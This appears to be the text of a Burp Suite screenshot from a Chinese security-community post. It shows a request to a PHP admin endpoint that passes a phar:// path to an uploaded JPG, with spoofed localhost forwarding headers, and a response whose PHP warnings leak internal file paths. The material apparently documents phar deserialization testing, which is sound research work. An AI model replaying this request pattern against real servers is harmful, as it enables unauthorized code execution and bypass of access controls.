 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /tbadmin/readpdf?file=phar:///uploads/blog/file/20240215/1707999196850146.jpg HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=u70h04rfeo8dbhncve0hmv36ua
9 Upgrade-Insecure-Requests: 1
0 X-Forwarded-For: 127.0.0.1
1 X-Originating-IP: 127.0.0.1
2 X-Remote-IP: 127.0.0.1
3 X-Remote-Addr: 127.0.0.1
4
5
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 15 Feb 2024 12:13:23 GMT
4 Content-Type: application/pdf
5 Connection: close
6 Content-Length: 687
7
8 <br />
9 <b>Warning</b>: fopen(phar://uploads/blog/file/20240215/1707999196850146.jpg): failed to open
stream: phar error: file &quot;&quot; in phar
&quot;uploads/blog/file/20240215/1707999196850146.jpg&quot; cannot be empty in
<b>/www/wwwroot/ app/controllers/TbadminController.php</b> on line <b>662</b><br />
10 <br />
11 <b>Warning</b>: fpassthru() expects parameter 1 to be resource, bool given in
<b>/www/wwwroot/ app/controllers/TbadminController.php</b> on line <b>664</b><br />
12 <br />
13 <b>Warning</b>: fclose() expects parameter 1 to be resource, bool given in
<b>/www/wwwroot/ app/controllers/TbadminController.php</b> on line <b>665</b><br />
14
先知社区